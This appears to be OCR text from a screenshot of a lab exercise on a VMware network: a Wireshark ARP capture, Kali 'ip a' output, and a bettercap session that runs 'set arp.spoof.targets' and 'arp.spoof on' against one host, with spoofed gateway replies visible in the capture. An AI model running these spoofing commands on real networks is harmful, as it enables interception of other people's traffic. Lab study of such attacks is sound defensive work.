 qterminal
2
*eth0
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
arp
No. Time Source Destination Protocol Length Info
230 47.072763150 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
246 48.073608031 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
247 48.236205330 VMware_d9:4b:01 VMware_a7:95:6b ARP 60 Who has 192.168.216.128? Tell 192.168.216.129
248 48.236231194 VMware_a7:95:6b VMware_d9:4b:01 ARP 42 192.168.216.128 is at 00:0c:29:a7:95:6b
270 49.074577280 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
284 50.075038713 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
291 51.075964631 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
297 52.076376613 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
298 53.076657660 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
302 54.076942049 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
305 55.077331165 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
306 56.078169892 VMware_a7:95:6b VMware_d9:4b:01 ARP 60 192.168.216.2 is at 00:0c:29:a7:95:6b
309 57.078472521 VMware_a7:95:6b VMware_d9:4b:01
310 58.079109772 VMware_a7:95:6b VMware_d9:4b:01
314 59.079373006 VMware_a7:95:6b VMware_d9:4b:01
315 60.079989498 VMware_a7:95:6b VMware_d9:4b:01
316 61.080504804 VMware_a7:95:6b VMware_d9:4b:01
319 62.080990853 VMware_a7:95:6b VMware_d9:4b:01
322 63.081868258 VMware_a7:95:6b VMware_d9:4b:01
323 64.082187383 VMware_a7:95:6b VMware_d9:4b:01
324 65.083034170 VMware_a7:95:6b VMware_d9:4b:01
325 66.083545639 VMware_a7:95:6b VMware_d9:4b:01
331 66.670310382 VMware_a7:95:6b VMware_ee:65:7f
332 66.670496408 VMware_ee:65:7f VMware_a7:95:6b
333 67.083934075 VMware_a7:95:6b VMware_d9:4b:01
334 68.084899876 VMware_a7:95:6b VMware_d9:4b:01
335 69.085552513 VMware_a7:95:6b VMware_d9:4b:01
336 70.086338082 VMware_a7:95:6b VMware_d9:4b:01
337 71.086977764 VMware_a7:95:6b VMware_d9:4b:01
340 72.087770675 VMware_a7:95:6b VMware_d9:4b:01
341 73.088621783 VMware_a7:95:6b VMware_d9:4b:01
342 74.089368811 VMware_a7:95:6b VMware_d9:4b:01
343 75.090263521 VMware_a7:95:6b VMware_d9:4b:01
344 76.090983289 VMware_a7:95:6b VMware_d9:4b:01
345 76.450853021 VMware_ee:65:7f VMware_d9:4b:01
Frame 31: 60 bytes on wire (480 bits), 60 bytes captured (48
Ethernet II, Src: VMware_a7:95:6b (00:0c:29:a7:95:6b), Dst:
Address Resolution Protocol (reply)
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default ql
link/ether 00:0c:29:a7:95:6b brd ff:ff:ff:ff:ff:ff
inet 192.168.216.128/24 brd 192.168.216.255 scope global dynamic noprefixroute eth0
valid_lft 1259sec preferred_lft 1259sec
inet6 fe80::20c:29ff:fea7:956b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
kali@kali: ~
File Actions Edit View Help
[sudo] password for kali:
bettercap v2.32.0 (built for linux amd64 with go1.15.15) [type 'help' for a list of commands]
192.168.216.0/24 > 192.168.216.128 » [15:17:35] [sys.log] [inf] gateway monitor started ...
192.168.216.0/24 > 192.168.216.128 » set arp.spoof.targets 192.168.216.129
192.168.216.0/24 > 192.168.216.128 » arp.spoof on
192.168.216.0/24 > 192.168.216.128 » [15:18:58] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.216.0/24 > 192.168.216.128 » [15:18:58] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.216.0/24 > 192.168.216.128 » [15:18:58] [endpoint.new] endpoint 192.168.216.131 detected as 00:0c:29:29:04:3a (VMware, Inc.).
192.168.216.0/24 > 192.168.216.128 » [15:18:58] [endpoint.new] endpoint fe80::303c:4bd4:a234:3de9 detected as 00:0c:29:d9:4b:01 (VMware, Inc.).
192.168.216.0/24 > 192.168.216.128 » [15:18:58] [endpoint.new] endpoint 192.168.216.254 detected as 00:50:56:e4:d5:f4 (VMware, Inc.).
192.168.216.0/24 > 192.168.216.128 » [15:19:13] [endpoint.new] endpoint 192.168.216.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.216.0/24 > 192.168.216.128 » [15:19:25] [endpoint.lost] endpoint 192.168.216.1 00:50:56:c0:00:08 (VMware, Inc.) lost.
192.168.216.0/24 > 192.168.216.128 » [15:19:40] [endpoint.new] endpoint 192.168.216.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.216.0/24 > 192.168.216.128 » [15:19:54] [endpoint.lost] endpoint 192.168.216.1 00:50:56:c0:00:08 (VMware, Inc.) lost.
192.168.216.0/24 > 192.168.216.128 » ^C
Are you sure you want to quit this session? y/n y
[15:20:10] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
[15:20:10] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
(kali㉿kali)-[~]
$